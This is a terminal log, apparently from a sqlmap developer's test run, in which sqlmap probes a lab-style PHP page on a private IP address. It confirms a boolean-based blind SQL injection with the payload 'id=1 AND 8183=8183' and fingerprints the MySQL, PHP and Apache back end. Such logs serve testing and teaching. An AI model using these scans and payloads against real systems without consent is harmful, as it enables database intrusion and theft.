 [~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id=1" -z "ign,flu,bat,tec=B"
sqlmap/1.0-dev-e30646a - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 11:23:27
[11:23:27] [INFO] flushing session file
[11:23:27] [INFO] testing connection to the target url
[11:23:27] [INFO] heuristics detected web page charset 'ascii'
[11:23:27] [INFO] testing if the url is stable, wait a few seconds
[11:23:28] [INFO] url is stable
[11:23:28] [INFO] testing if GET parameter 'id' is dynamic
[11:23:28] [INFO] confirming that GET parameter 'id' is dynamic
[11:23:28] [INFO] GET parameter 'id' is dynamic
[11:23:28] [WARNING] reflective value(s) found and filtering out
[11:23:28] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[11:23:28] [INFO] testing for SQL injection on GET parameter 'id'
[11:23:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:23:28] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:23:28] [INFO] checking if the injection point on GET parameter 'id' is a false positive
[11:23:28] [INFO] GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 9 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8183=8183
---
[11:23:28] [INFO] testing MySQL
[11:23:28] [INFO] confirming MySQL
[11:23:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[11:23:28] [INFO] fetched data logged to text files under '/home/stamparm/Dropbox/Work/sqlmap/output/192.168.21.128'
[*] shutting down at 11:23:28